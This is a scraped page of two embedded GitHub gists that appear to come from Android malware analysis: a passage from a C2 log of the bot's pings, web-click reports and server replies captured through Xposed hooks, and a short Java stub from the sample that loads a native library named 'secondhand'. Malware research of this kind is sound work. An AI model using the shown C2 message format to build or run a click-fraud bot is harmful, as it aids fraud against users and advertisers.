0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:04:34 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L591\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"591\"><\/td>\n          <td id=\"file-c2log-log-LC591\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:04:42.103 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:false,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L592\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"592\"><\/td>\n          <td id=\"file-c2log-log-LC592\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:05:42.152 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L593\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"593\"><\/td>\n          <td id=\"file-c2log-log-LC593\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:05:42.161 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:03:34 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:03:34 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;305790\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:04:34 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L594\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"594\"><\/td>\n          <td id=\"file-c2log-log-LC594\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:05:42.971 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:804050,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L595\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"595\"><\/td>\n          <td id=\"file-c2log-log-LC595\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:05:42.989 I/Xposed  (18750): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L596\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"596\"><\/td>\n          <td id=\"file-c2log-log-LC596\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:06:42.186 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L597\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"597\"><\/td>\n          <td id=\"file-c2log-log-LC597\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:06:49.057 I/Xposed  (18750): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L598\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"598\"><\/td>\n          <td id=\"file-c2log-log-LC598\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:07:42.203 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L599\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"599\"><\/td>\n          <td id=\"file-c2log-log-LC599\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:07:44.087 I/Xposed  (18750): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L600\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"600\"><\/td>\n          <td id=\"file-c2log-log-LC600\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:08:42.252 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/fvrmatteo/8d785bf6e31d607f1a52fc566c21b044/raw/0cb34be2f141248d2c327fe6f58879dd2203e211/C2Log.log\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/fvrmatteo/8d785bf6e31d607f1a52fc566c21b044#file-c2log-log\" class=\"Link--inTextBlock\">\n          C2Log.log\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/fvrmatteo/dc2f6c77a112fb07fc99c21cb0ed1265.js
body_size: 2279
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist83388524\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-outcry-java\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-java  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"outcry.java content, created by fvrmatteo on 03:22PM on November 24, 2017.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"outcry.java\">\n        <tr>\n          <td id=\"file-outcry-java-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-outcry-java-LC1\" class=\"blob-code blob-code-inner js-file-line\">package infiltration;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-outcry-java-LC2\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-outcry-java-LC3\" class=\"blob-code blob-code-inner js-file-line\">import android.content.Context;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-outcry-java-LC4\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-outcry-java-LC5\" class=\"blob-code blob-code-inner js-file-line\">public class outcry {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-outcry-java-LC6\" class=\"blob-code blob-code-inner js-file-line\">    public outcry(Context context, String str) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-outcry-java-LC7\" class=\"blob-code blob-code-inner js-file-line\">        try {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-outcry-java-LC8\" class=\"blob-code blob-code-inner js-file-line\">            init(context, str);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-outcry-java-LC9\" class=\"blob-code blob-code-inner js-file-line\">        } catch (Exception e) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-outcry-java-LC10\" class=\"blob-code blob-code-inner js-file-line\">            e.printStackTrace();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-outcry-java-LC11\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-outcry-java-LC12\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-outcry-java-LC13\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-outcry-java-LC14\" class=\"blob-code blob-code-inner js-file-line\">    private native void init(Context context, String str);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-outcry-java-LC15\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-outcry-java-LC16\" class=\"blob-code blob-code-inner js-file-line\">    static {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-outcry-java-LC17\" class=\"blob-code blob-code-inner js-file-line\">        System.loadLibrary(&quot;secondhand&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-outcry-java-LC18\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-outcry-java-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-outcry-java-LC19\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/fvrmatteo/dc2f6c77a112fb07fc99c21cb0ed1265/raw/0be52b9a10d966b38c0ed95dae1c6c0c92319a39/outcry.java\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/fvrmatteo/dc2f6c77a112fb07fc99c21cb0ed1265#file-outcry-java\" class=\"Link--inTextBlock\">\n          outcry.java\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')
